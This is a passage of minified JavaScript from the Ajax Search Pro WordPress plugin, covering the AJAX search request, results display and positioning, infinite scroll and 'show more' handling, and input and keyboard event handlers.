n,t=Math.floor(.1*window.innerHeight);!this.resultsOpened||0<this.call_num||1!=this.o.scrollToResults.enabled||0<this.n("search").closest(".asp_preview_data").length||1==this.o.compact.enabled||this.n("resultsDiv").inViewPort(t)||(t="hover"==this.o.resultsposition?this.n("probox").offset().top-20:this.n("resultsDiv").offset().top-20,t+=this.o.scrollToResults.offset,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),window.scrollTo({top:0>t?0:t,behavior:"smooth"}))},scrollToResult:function(t){t=e(t),t.length&&!t.inViewPort(40)&&t.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},showAnimatedImages:function(){this.n("items").each(function(){let n=e(this).find(".asp_image[data-src]"),t=n.data("src");if("undefined"!=typeof t&&t!=null&&""!==t&&-1<t.indexOf(".gif")&&0==n.find("canvas").length){n.prepend(e('<div class="asp_item_canvas"><canvas></canvas></div>').get(0));let o=e(this).find("canvas").get(0),i=e(this).find(".asp_item_canvas"),a=o.getContext("2d"),s=new Image;s.crossOrigin="anonymous",s.onload=function(){e(o).attr({width:s.width,height:s.height}),a.drawImage(s,0,0,s.width,s.height),i.css({"background-image":"url("+o.toDataURL()+")"})},s.src=t}})},updateNoResultsHeader:function(){let n=this,s=n.n("resdrg").find(".asp_nores"),o;0<s.length&&(s=s.detach()),o=n.n("resultsDiv").find(".asp_nores"),0<o.length&&o.remove(),0<s.length&&(n.n("resultsDiv").prepend(s),n.n("resultsDiv").find(".asp_keyword").on("click",function(){n.n("text").val(t.decodeHTMLEntities(e(this).text())),n.n("textAutocomplete").val(""),0!=n.o.redirectOnClick&&0!=n.o.redirectOnEnter&&1!=n.o.trigger.type||n.search()}))},updateInfoHeader:function(e){let n,s=this.n("resultsDiv").find(".asp_results_top"),o=this.n("text").val().trim();0<s.length&&(0>=this.n("items").length||0<this.n("resultsDiv").find(".asp_nores").length?s.css("display","none"):("undefined"==typeof this.resInfoBoxTxt&&(this.resInfoBoxTxt=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_phrase").html():"",this.resInfoBoxTxtNoPhrase=0<this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").length?this.n("resultsDiv").find(".asp_results_top .asp_rt_nophrase").html():""),""!==o&&""!==this.resInfoBoxTxt?n=this.resInfoBoxTxt:""===o&&""!==this.resInfoBoxTxtNoPhrase&&(n=this.resInfoBoxTxtNoPhrase),""!==n?(n=n.replaceAll("{phrase}",t.escapeHtml(this.n("text").val())),n=n.replaceAll("{results_count}",this.n("items").length),n=n.replaceAll("{results_count_total}",e),s.html(n),s.css("display","block")):s.css("display","none")))}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{createResultsScroll:function(e){let t=this,n,s=t.n("results");e="undefined"==typeof e?"vertical":e,s.on("scroll",function(){document.dispatchEvent(new Event("wpd-lazy-trigger")),t.o.show_more.infinite&&(clearTimeout(n),n=setTimeout(function(){t.checkAndTriggerInfiniteScroll(e)},60))})},createVerticalScroll:function(){this.createResultsScroll("vertical")},createHorizontalScroll:function(){this.createResultsScroll("horizontal")},checkAndTriggerInfiniteScroll:function(n){var s=e(".item",this.n("resultsDiv"));if(n="undefined"==typeof n?"window":n,0==this.n("showmore").length||"none"==this.n("showmoreContainer").css("display"))return!1;if("window"==n||"horizontal"==n){if("isotopic"==this.o.resultstype&&"none"!=e("nav.asp_navigation",this.n("resultsDiv")).css("display"))return!1;n=s.last().inViewPort(0,this.n("resultsDiv").get(0));let t=s.last().inViewPort(0);!this.searching&&0<s.length&&n&&t&&this.n("showmore").find("a.asp_showmore").trigger("click")}else"vertical"==n?(s=this.n("results"),t.isScrolledToBottom(s.get(0),20)&&this.n("showmore").find("a.asp_showmore").trigger("click")):"isotopic"==n&&!this.searching&&0<s.length&&this.n("resultsDiv").find("nav.asp_navigation ul li").last().hasClass("asp_active")&&this.n("showmore").find("a.asp_showmore").trigger("click")}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{isDuplicateSearchTriggered:function(){for(let e=0;25>e;e++)if(this.o.id+"_"+e!=this.o.rid&&!1!==ASP.instances.get(this.o.id,e))return ASP.instances.get(this.o.id,e).searching;return!1},searchAbort:function(){null!=this.post&&(this.post.abort(),this.isAutoP=!1)},searchWithCheck:function(e){let t=this;"undefined"==typeof e&&(e=50),t.n("text").val().length<t.o.charcount||(t.searchAbort(),clearTimeout(t.timeouts.searchWithCheck),t.timeouts.searchWithCheck=setTimeout(function(){t.search()},e))},search:function(n,s,o,i,a){let r=this,l=!1;if(r.isDuplicateSearchTriggered())return!1;o="undefined"!=typeof o&&o,i="undefined"!=typeof i&&i,a="undefined"!=typeof a&&a;let c={action:"ajaxsearchpro_search",aspp:r.n("text").val(),asid:r.o.id,asp_inst_id:r.o.rid,options:e("form",r.n("searchsettings")).serialize()};c=t.Hooks.applyFilters("asp_search_data",c,r.o.id,r.o.iid),c=t.wp_hooks_apply_filters("asp_search_data",c,r.o.id,r.o.iid);let d;if(null==(d=r.hideArrowBox)||d.call(r),"undefined"!=typeof r.reportSettingsValidity&&!r.isAutoP&&!r.reportSettingsValidity()){if(!a){let e;null==(e=r.showNextInvalidFacetMessage)||e.call(r);let t;null==(t=r.scrollToNextInvalidFacetMessage)||t.call(r)}l=!0}if(r.isAutoP&&(c.autop=1),!o&&!i&&JSON.stringify(c)===JSON.stringify(r.lastSearchData)){if(r.resultsOpened||r.usingLiveLoader()||r.showResults(),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;l=!0}if(l)return r.hideLoader(),r.searchAbort(),!1;if(r.n("s").trigger("asp_search_start",[r.o.id,r.o.iid,r.n("text").val()],!0,!0),r.searching=!0,r.n("proclose").css({display:"none"}),r.showLoader(o),0==r.att("blocking")&&0==r.o.trigger.facet){let e;null==(e=r.hideSettings)||e.call(r)}o?(r.call_num++,c.asp_call_num=r.call_num,r.autopStartedTheSearch&&(c.options+="&"+e.fn.serializeForAjax(r.autopData),--c.asp_call_num)):(r.call_num=0,r.autopStartedTheSearch=!!c.autop),i=e('form[name="asp_data"]'),0<i.length&&(c.asp_preview_options=i.serialize()),"undefined"!=typeof n&&!1!==n&&(c.options+="&force_count="+parseInt(n)),"undefined"!=typeof s&&!1!==s&&(c.options+="&force_order="+parseInt(s));let u;null==(u=r.gaEvent)||u.call(r,"search_start"),0<e(".asp_es_"+r.o.id).length?r.liveLoad(".asp_es_"+r.o.id,r.getCurrentLiveURL(),r.o.trigger.update_href):r.o.resPage.useAjax?r.liveLoad(r.o.resPage.selector,r.getRedirectURL()):r.o.wooShop.useAjax?r.liveLoad(r.o.wooShop.selector,r.getLiveURLbyBaseLocation(r.o.wooShop.url)):r.o.taxArchive.useAjax?r.liveLoad(r.o.taxArchive.selector,r.getLiveURLbyBaseLocation(r.o.taxArchive.url)):r.o.cptArchive.useAjax?r.liveLoad(r.o.cptArchive.selector,r.getLiveURLbyBaseLocation(r.o.cptArchive.url)):r.post=e.fn.ajax({url:ASP.ajaxurl,method:"POST",data:c,success:function(n){r.searching=!1,n=n.replace(/^\s*[\r\n]/gm,"");let i=n.match(/___ASPSTART_HTML___(.*[\s\S]*)___ASPEND_HTML___/),s=n.match(/___ASPSTART_DATA___(.*[\s\S]*)___ASPEND_DATA___/);if(i==null||"object"!=typeof i||"undefined"==typeof i[1])return r.hideLoader(),alert(`Ajax Search Pro Error:

Please look up "The response data is missing" from the documentation at

 documentation.ajaxsearchpro.com`),!1;if(i=i[1],i=t.Hooks.applyFilters("asp_search_html",i,r.o.id,r.o.iid),i=t.wp_hooks_apply_filters("asp_search_html",i,r.o.id,r.o.iid),s=JSON.parse(s[1]),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),s],!0,!0),r.autopStartedTheSearch)if("undefined"!=typeof c.autop){if(r.autopData.not_in={},r.autopData.not_in_count=0,"undefined"!=typeof s.results){let e=[];"undefined"!=typeof s.results.groups?Object.keys(s.results.groups).forEach(function(t){"undefined"!=typeof s.results.groups[t].items&&(t=s.results.groups[t].items,Array.isArray(t)&&t.forEach(function(t){e.push(t)}))}):e=Array.isArray(s.results)?s.results:e,e.forEach(function(e){"undefined"==typeof r.autopData.not_in[e.content_type]&&(r.autopData.not_in[e.content_type]=[]),r.autopData.not_in[e.content_type].push(e.id),++r.autopData.not_in_count})}}else s.full_results_count+=r.autopData.not_in_count;o?(r.updateResults(i),r.results_num+=s.results_count):(r.initResults(),r.n("resdrg").html(""),r.n("resdrg").html(i),r.results_num=s.results_count,r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val())),r.updateNoResultsHeader(),r.nodes.items=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.addHighlightString();let a;if(null==(a=r.gaEvent)||a.call(r,"search_end",{results_count:r.n("items").length}),r.isRedirectToFirstResult())return r.doRedirectToFirstResult(),!1;r.hideLoader(),r.showResults(),""!=window.location.hash&&-1<window.location.hash.indexOf("#asp-res-")&&0<e(window.location.hash).length?r.scrollToResult(window.location.hash):r.scrollToResults(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=c,r.updateInfoHeader(s.full_results_count),r.updateHref(),0<r.n("showmore").length&&(0<e("span",r.n("showmore")).length&&0<s.results_count&&0<s.full_results_count-r.results_num?(""==r.n("showmore").data("text")&&r.n("showmore").data("text",r.n("showmore").html()),r.n("showmore").html(r.n("showmore").data("text").replaceAll("{phrase}",t.escapeHtml(r.n("text").val()))),r.n("showmoreContainer").css("display","block"),r.n("showmore").css("display","block"),e("span",r.n("showmore")).html("("+(s.full_results_count-r.results_num)+")"),n=e("a",r.n("showmore")),n.attr("href",""),n.off(),n.on(r.clickTouchend,function(n){if(n.preventDefault(),n.stopImmediatePropagation(),"ajax"==r.o.show_more.action){if(r.searching)return!1;r.showMoreResLoader(),r.search(!1,!1,!0)}else e(this).off(),"results_page"==r.o.show_more.action?n="?s="+t.nicePhrase(r.n("text").val()):"woo_results_page"==r.o.show_more.action?n="?post_type=product&s="+t.nicePhrase(r.n("text").val()):(n="elementor_page"==r.o.show_more.action?r.parseCustomRedirectURL(r.o.show_more.elementor_url,r.n("text").val()):r.parseCustomRedirectURL(r.o.show_more.url,r.n("text").val()),n=e("<textarea />").html(n).text()),"elementor_page"!=r.o.show_more.action&&1<r.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),n="elementor_page"==r.o.show_more.action?n:r.o.homeurl+n,r.o.overridewpdefault?"post"==r.o.override_method?t.submitToUrl(n,"post",{asp_active:1,p_asid:r.o.id,p_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location):(n=n+"&asp_active=1&p_asid="+r.o.id+"&p_asp_data=1&"+e("form",r.n("searchsettings")).serialize(),"same"==r.o.show_more.location?location.href=n:t.openInNewTab(n)):t.submitToUrl(n,"post",{np_asid:r.o.id,np_asp_data:e("form",r.n("searchsettings")).serialize()},r.o.show_more.location)})):(r.n("showmoreContainer").css("display","none"),e("span",r.n("showmore")).html(""))),r.isAutoP=!1},fail:function(t){t.aborted||(r.n("resdrg").html(""),r.n("resdrg").html('<div class="asp_nores">The request failed. Please check your connection! Status: '+t.status+"</div>"),r.nodes.item=0<e(".item",r.n("resultsDiv")).length?e(".item",r.n("resultsDiv")):e(".photostack-flip",r.n("resultsDiv")),r.results_num=0,r.searching=!1,r.hideLoader(),r.showResults(),r.scrollToResults(),r.isAutoP=!1)}})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{searchFor:function(e){"undefined"!=typeof e&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search(!1,!1,!1,!0)},searchRedirect:function(n){n=this.parseCustomRedirectURL(this.o.trigger.redirect_url,n),1<this.o.homeurl.indexOf("?")&&0==n.indexOf("?")&&(n=n.replace("?","&")),this.o.overridewpdefault?"post"==this.o.override_method?t.submitToUrl(this.o.homeurl+n,"post",{asp_active:1,p_asid:this.o.id,p_asp_data:e("form",this.n("searchsettings")).serialize()}):location.href=this.o.homeurl+n+"&asp_active=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize():t.submitToUrl(this.o.homeurl+n,"post",{np_asid:this.o.id,np_asp_data:e("form",this.n("searchsettings")).serialize()})},toggleSettings:function(e){if("undefined"!=typeof e)if("show"==e){let e;null==(e=this.showSettings)||e.call(this)}else{let e;null==(e=this.hideSettings)||e.call(this)}else if(1==this.n("prosettings").data("opened")){let e;null==(e=this.hideSettings)||e.call(this)}else{let e;null==(e=this.showSettings)||e.call(this)}},closeResults:function(e){"undefined"!=typeof e&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},getStateURL:function(){let t=location.href,n;return t=t.split("p_asid"),t=t[0],t=t.replace("&asp_active=1",""),t=t.replace("?asp_active=1",""),t="?"==t.slice(-1)?t.slice(0,-1):t,t="&"==t.slice(-1)?t.slice(0,-1):t,n=1<t.indexOf("?")?"&":"?",t+n+"p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize()},resetSearch:function(){this.resetSearchFilters()},filtersInitial:function(){return 1==this.n("searchsettings").find("input[name=filters_initial]").val()},filtersChanged:function(){return 1==this.n("searchsettings").find("input[name=filters_changed]").val()}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.helpers,{Hooks:window.WPD.Hooks,deviceType:function(){let e=window.innerWidth;return 640>=e?"phone":1024>=e?"tablet":"desktop"},detectIOS:function(){return"undefined"!=typeof window.navigator&&"undefined"!=typeof window.navigator.userAgent&&null!=window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)},detectIE:function(){var e=window.navigator.userAgent;let t=e.indexOf("MSIE ");return e=e.indexOf("Trident/"),0<t||0<e},isMobile:function(){try{return document.createEvent("TouchEvent"),!0}catch{return!1}},isTouchDevice:function(){return"ontouchstart"in window},isSafari:function(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)},escapeHtml:function(e){return e.replaceAll("&","&amp;").replaceAll("<","&lt;").replaceAll(">","&gt;").replaceAll('"',"&quot;").replaceAll("'","&#039;")},whichjQuery:function(e){let t=!1;return"undefined"!=typeof window.$&&("undefined"==typeof e?t=window.$:"undefined"!=typeof window.$.fn[e]&&(t=window.$)),!1===t&&"undefined"!=typeof window.jQuery&&(t=window.jQuery,"undefined"==typeof e?t=window.jQuery:"undefined"!=typeof window.jQuery.fn[e]&&(t=window.jQuery)),t},formData:function(t,n){let s=this,o=t.find("input,textarea,select,button").get();return 1===arguments.length?(n={},o.forEach(function(t){t.name&&!t.disabled&&(t.checked||/select|textarea/i.test(t.nodeName)||/text/i.test(t.type)||e(t).hasClass("hasDatepicker")||e(t).hasClass("asp_slider_hidden"))&&(void 0==n[t.name]&&(n[t.name]=[]),e(t).hasClass("hasDatepicker")?n[t.name].push(e(t).parent().find(".asp_datepicker_hidden").val()):n[t.name].push(e(t).val()))}),JSON.stringify(n)):("object"!=typeof n&&(n=JSON.parse(n)),o.forEach(function(t){if(t.name)if(n[t.name]){let i=n[t.name],o=e(t);if("[object Array]"!==Object.prototype.toString.call(i)&&(i=[i]),"checkbox"==t.type||"radio"==t.type){let t=o.val(),e=!1;for(let n=0;n<i.length;n++)if(i[n]==t){e=!0;break}o.prop("checked",e)}else o.val(i[0]),e(t).hasClass("asp_gochosen")||e(t).hasClass("asp_goselect2")?WPD.intervalUntilExecute(function(e){e(t).trigger("change.asp_select2")},function(){return s.whichjQuery("asp_select2")},50,3):e(t).hasClass("hasDatepicker")&&WPD.intervalUntilExecute(function(e){let t=i[0],n=e(o.get(0)).datepicker("option","dateFormat");e(o.get(0)).datepicker("option","dateFormat","yy-mm-dd"),e(o.get(0)).datepicker("setDate",t),e(o.get(0)).datepicker("option","dateFormat",n),e(o.get(0)).trigger("selectnochange")},function(){return s.whichjQuery("datepicker")},50,3)}else"checkbox"!=t.type&&"radio"!=t.type||e(t).prop("checked",!1)}),t)},submitToUrl:function(t,n,s,o){let i;i=e('<form style="display: none;" />'),i.attr("action",t),i.attr("method",n),e("body").append(i),"undefined"!=typeof s&&null!==s&&Object.keys(s).forEach(function(t){let o=s[t],n=e('<input type="hidden" />');n.attr("name",t),n.attr("value",o),i.append(n)}),"undefined"!=typeof o&&"new"==o&&i.attr("target","_blank"),i.get(0).submit()},openInNewTab:function(e){Object.assign(document.createElement("a"),{target:"_blank",href:e}).click()},isScrolledToBottom:function(t,n){return t.scrollHeight-t.scrollTop-e(t).outerHeight()<n},getWidthFromCSSValue:function(e,t){return e+="",e=-1<e.indexOf("px")?parseInt(e,10):-1<e.indexOf("%")?"undefined"!=typeof t&&t!=null?Math.floor(parseInt(e,10)/100*t):parseInt(e,10):parseInt(e,10),100>e?100:e},nicePhrase:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},unqoutePhrase:function(e){return e.replace(/["']/g,"")},inputToFloat(e){return e.replace(/^[.]/g,"").replace(/[^0-9.-]/g,"").replace(/^[-]/g,"x").replace(/[-]/g,"").replace(/[x]/g,"-").replace(/(\..*?)\..*/g,"$1")},addThousandSeparators(e,t){return""!=t?(t=t||",",String(e).replace(/(?:^|[^.\d])\d+/g,function(e){return e.replace(/\B(?=(?:\d{3})+\b)/g,t)})):e},decodeHTMLEntities:function(e){let t=document.createElement("div");return e&&"string"==typeof e&&(e=e.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,""),e=e.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,""),t.innerHTML=e,e=t.textContent,t.textContent=""),e},isScrolledToRight:function(t){return t.scrollWidth-e(t).outerWidth()===t.scrollLeft},isScrolledToLeft:function(e){return 0===e.scrollLeft},wp_hooks_apply_filters:function(){return"undefined"!=typeof wp&&"undefined"!=typeof wp.hooks&&"undefined"!=typeof wp.hooks.applyFilters?wp.hooks.applyFilters.apply(null,arguments):"undefined"!=typeof arguments[1]&&arguments[1]}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{detectAndFixFixedPositioning:function(){let t=!1,e=this.n("search").get(0);for(;e;)if(e=e.parentElement,e!=null&&"fixed"==window.getComputedStyle(e).position){t=!0;break}t||"fixed"==this.n("search").css("position")?("absolute"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css({position:"fixed","z-index":2147483647}),this.att("blocking")||this.n("searchsettings").css({position:"fixed","z-index":2147483647})):("fixed"==this.n("resultsDiv").css("position")&&this.n("resultsDiv").css("position","absolute"),this.att("blocking")||this.n("searchsettings").css("position","absolute"))},fixSettingsAccessibility:function(){this.n("searchsettings").find("input.asp_select2-search__field").attr("aria-label","Select2 search")},fixTryThisPosition:function(){this.n("trythis").css({left:this.n("search").position().left})},fixResultsPosition:function(n){n="undefined"!=typeof n&&n;var o,s=e("body");let i=0;if(o=this.n("resultsDiv").css("position"),(0!=e._fn.bodyTransformY()||"static"!=s.css("position"))&&(i=s.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==o&&(o="absolute",this.n("resultsDiv").css("position","absolute")),"fixed"==o&&(i=0),("fixed"==o||"absolute"==o)&&(1==n||"visible"==this.n("resultsDiv").css("visibility"))&&(n=this.n("search").offset(),o=0,(0!=e._fn.bodyTransformX()||"static"!=s.css("position"))&&(o=s.offset().left),"undefined"!=typeof n)){let e=0;s="phone"==t.deviceType()?this.o.results.width_phone:"tablet"==t.deviceType()?this.o.results.width_tablet:this.o.results.width,"auto"==s&&(s=240>this.n("search").outerWidth()?240:this.n("search").outerWidth()),this.n("resultsDiv").css("width",isNaN(s)?s:s+"px"),"right"==this.o.resultsSnapTo?e=this.n("resultsDiv").outerWidth()-this.n("search").outerWidth():"center"==this.o.resultsSnapTo&&(e=Math.floor((this.n("resultsDiv").outerWidth()-parseInt(this.n("search").outerWidth()))/2)),this.n("resultsDiv").css({top:n.top+this.n("search").outerHeight(!0)-i+"px",left:n.left-e-o+"px"})}},fixSettingsPosition:function(t){t="undefined"!=typeof t&&t;var n=e("body"),o=0,s=this.n("searchsettings").css("position");(0!=e._fn.bodyTransformY()||"static"!=n.css("position"))&&(o=n.offset().top),0!=e._fn.bodyTransformY()&&"fixed"==s&&(s="absolute",this.n("searchsettings").css("position","absolute")),"fixed"==s&&(o=0),(1==t||0!=this.n("prosettings").data("opened"))&&1!=this.att("blocking")&&(t=0,(0!=e._fn.bodyTransformX()||"static"!=n.css("position"))&&(t=n.offset().left),this.fixSettingsWidth(),n="none"!=this.n("prosettings").css("display")?this.n("prosettings"):this.n("promagnifier"),s=n.offset(),o=s.top+n.height()-2-o+"px",n="left"==this.o.settingsimagepos?s.left:s.left+n.width()-this.n("searchsettings").width(),n=n-t+"px",this.n("searchsettings").css({display:"block",top:o,left:n}))},fixSettingsWidth:function(){if(!this.att("blocking")&&"masonry"!=this.o.fss_layout&&(this.n("searchsettings").css({width:"100%"}),10<this.n("searchsettings").width()%e("fieldset",this.n("searchsettings")).outerWidth(!0))){let t=Math.floor(this.n("searchsettings").width()/e("fieldset",this.n("searchsettings")).outerWidth(!0));t=0>=t?1:t,this.n("searchsettings").css({width:t*e("fieldset",this.n("searchsettings")).outerWidth(!0)+8+"px"})}},hideOnInvisibleBox:function(){if(1==this.o.detectVisibility&&0==this.o.compact.enabled&&!this.n("search").hasClass("hiddend")&&!this.n("search").isVisible()){let e;null==(e=this.hideSettings)||e.call(this),this.hideResults()}}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initMagnifierEvents:function(){let t=this;t.n("promagnifier").on("click",function(n){let s=t.n("search").attr("data-asp-compact")||"closed";if(t.keycode=n.keyCode||n.which,t.ktype=n.type,1==t.o.compact.enabled&&("closed"==s||1==t.o.compact.closeOnMagnifier&&"open"==s))return!1;let o;if(null==(o=t.gaEvent)||o.call(t,"magnifier"),t.n("text").val().length>=t.o.charcount&&1==t.o.redirectOnClick&&"first_result"!=t.o.trigger.click)return t.doRedirectToResults("click"),clearTimeout(void 0),!1;if("ajax_search"!=t.o.trigger.click&&"first_result"!=t.o.trigger.click)return!1;t.searchAbort(),clearTimeout(t.timeouts.search),t.n("proloading").css("display","none"),t.n("text").val().length>=t.o.charcount&&(t.timeouts.search=setTimeout(function(){e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()!=t.lastSuccesfulSearch||!t.resultsOpened&&!t.usingLiveLoader()?t.search():t.isRedirectToFirstResult()?t.doRedirectToFirstResult():t.n("proclose").css("display","block")},t.o.trigger.delay))})},initButtonEvents:function(){let n=this;n.n("searchsettings").find("button.asp_s_btn").on("click",function(t){if(n.ktype="button",t.preventDefault(),n.n("text").val().length>=n.o.charcount){if("ajax_search"!=n.o.sb.redirect_action)if("first_result"!=n.o.sb.redirect_action)n.doRedirectToResults("button");else{if(n.isRedirectToFirstResult())return n.doRedirectToFirstResult(),!1;n.search()}else e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&n.resultsOpened||n.search();clearTimeout(n.timeouts.search)}}),n.n("searchsettings").find("button.asp_r_btn").on("click",function(s){let o=t.formData(e("form",n.n("searchsettings"))),i=n.n("text").val();s.preventDefault(),n.resetSearchFilters(),"live"!=n.o.rb.action||JSON.stringify(o)==JSON.stringify(t.formData(e("form",n.n("searchsettings"))))&&""==i?"close"==n.o.rb.action&&n.hideResults():n.search(!1,!1,!1,!0,!0)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initInputEvents:function(){let e=this,t=!1,n=function(){if(e.n("text").off("mousedown touchstart keydown",n),!t){e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent();let n;null==(n=e.initAutocompleteEvent)||n.call(e),t=!0}};e.n("text").on("mousedown touchstart keydown",n,{passive:!0})},_initFocusInput:function(){let t=this;t.n("text").on("click",function(n){n.stopPropagation(),n.stopImmediatePropagation(),e(this).trigger("focus");let s;if(null==(s=t.gaEvent)||s.call(t,"focus"),e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch)return t.resultsOpened||t.usingLiveLoader()||(t._no_animations=!0,t.showResults(),t._no_animations=!1),!1}),t.n("text").on("focus input",function(){t.searching||(""!=e(this).val()?t.n("proclose").css("display","block"):t.n("proclose").css({display:"none"}))})},_initSearchInput:function(){let n=this,s=n.n("text").val();n.n("text").on("input",function(o){if(n.keycode=o.keyCode||o.which,n.ktype=o.type,t.detectIE()){if(s==n.n("text").val())return!1;s=n.n("text").val()}if(n.updateHref(),!n.o.trigger.type)return n.searchAbort(),clearTimeout(n.timeouts.search),n.hideLoader(),!1;let i;if(null==(i=n.hideArrowBox)||i.call(n),n.n("text").val().length<n.o.charcount){if(n.n("proloading").css("display","none"),0==n.att("blocking")){let e;null==(e=n.hideSettings)||e.call(n)}return n.hideResults(!1),n.searchAbort(),clearTimeout(n.timeouts.search),!1}n.searchAbort(),clearTimeout(n.timeouts.search),n.n("proloading").css("display","none"),n.timeouts.search=setTimeout(function(){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch||!n.resultsOpened&&!n.usingLiveLoader()?n.search():n.isRedirectToFirstResult()?n.doRedirectToFirstResult():n.n("proclose").css("display","block")},n.o.trigger.delay)})},_initEnterEvent:function(){let t=this,s,n=!1;t.n("text").on("keyup",function(o){if(t.keycode=o.keyCode||o.which,t.ktype=o.type,13==t.keycode){if(clearTimeout(s),s=setTimeout(function(){n=!1},300),n)return!1;n=!0}if(o=e(this).hasClass("orig"),t.n("text").val().length>=t.o.charcount&&o&&13==t.keycode){let n;null==(n=t.gaEvent)||n.call(t,"return"),1==t.o.redirectOnEnter?"first_result"!=t.o.trigger.return?t.doRedirectToResults(t.ktype):t.search():"ajax_search"==t.o.trigger.return&&(e("form",t.n("searchsettings")).serialize()+t.n("text").val().trim()==t.lastSuccesfulSearch&&t.resultsOpened||t.search()),clearTimeout(t.timeouts.search)}})},_initFormEvent:function(){let n=this;e(n.n("text").closest("form").get(0)).on("submit",function(e,s){e.preventDefault(),t.isMobile()?n.o.redirectOnEnter?(e=new Event("keyup"),e.keyCode=e.which=13,this.n("text").get(0).dispatchEvent(e)):(n.search(),document.activeElement.blur()):"undefined"!=typeof s&&"ajax"==s&&n.search()})}})}(WPD.dom),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNavigationEvents:function(){let t=this,n=function(n){let o=n.keyCode||n.which;if(0<e(".item",t.n("resultsDiv")).length&&"none"!=t.n("resultsDiv").css("display")&&"vertical"==t.o.resultstype){if(40==o||38==o){var s=t.n("resultsDiv").find(".item.hovered");t.n("text").trigger("blur"),0==s.length?t.n("resultsDiv").find(".item").first().addClass("hovered"):(40==o&&(0==s.next(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):s.removeClass("hovered").next(".item").addClass("hovered")),38==o&&(0==s.prev(".item").length?t.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):s.removeClass("hovered").prev(".item").addClass("hovered"))),n.stopPropagation(),n.preventDefault(),t.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,t.n("resultsDiv").get(0))||(s=t.n("resultsDiv").find(".resdrg .item.hovered").get(0),s!=null&&"undefined"!=typeof s.scrollIntoView&&s.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"}))}13==o&&0<e(".item.hovered",t.n("resultsDiv")).length&&(n.stopPropagation(),n.preventDefault(),e(".item.hovered a.asp_res_url",t.n("resultsDiv")).get(0).click())}};t.documentEventHandlers.push({node:document,event:"keydown",handler:n}),e(document).on("keydown",n)}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{initOtherEvents:function(){let n=this;if(t.isMobile()&&t.detectIOS()&&n.n("text").on("touchstart",function(){n.savedScrollTop=window.scrollY,n.savedContainerTop=n.n("search").offset().top}),n.o.focusOnPageload&&e(window).on("load",function(){n.n("text").get(0).focus()},{options:{once:!0}}),n.n("proclose").on(n.clickTouchend,function(t){if(t.preventDefault(),t.stopImmediatePropagation(),n.n("text").val(""),n.n("textAutocomplete").val(""),n.hideResults(),n.n("text").trigger("focus"),n.n("proloading").css("display","none"),n.hideLoader(),n.searchAbort(),0<e(".asp_es_"+n.o.id).length)n.showLoader(),n.liveLoad(".asp_es_"+n.o.id,n.getCurrentLiveURL(),n.o.trigger.update_href);else{t=["resPage","wooShop","taxArchive","cptArchive"];for(let e=0;e<t.length;e++)if(n.o[t[e]].useAjax){n.showLoader(),n.liveLoad(n.o[t[e]].selector,n.getCurrentLiveURL());break}}n.n("text").get(0).focus()}),t.isMobile()){var s=function(){n.orientationChange(),setTimeout(function(){n.orientationChange()},600)};n.documentEventHandlers.push({node:window,event:"orientationchange",handler:s}),e(window).on("orientationchange",s)}else s=function(){n.resize()},n.documentEventHandlers.push({node:window,event:"resize",handler:s}),e(window).on("resize",s,{passive:!0});s=function(){n.scrolling(!1)},n.documentEventHandlers.push({node:window,event:"scroll",handler:s}),e(window).on("scroll",s,{passive:!0}),t.isMobile()&&""!=n.o.mobile.menu_selector&&e(n.o.mobile.menu_selector).on("touchend",function(){let 